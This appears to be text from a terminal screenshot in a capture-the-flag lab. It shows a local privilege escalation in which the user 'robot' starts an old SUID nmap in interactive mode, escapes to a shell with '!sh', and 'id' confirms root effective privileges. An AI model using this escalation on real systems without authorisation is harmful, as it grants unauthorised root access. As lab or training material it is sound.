 kali@kali: ~
File Actions Edit View Help
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robo
t)
#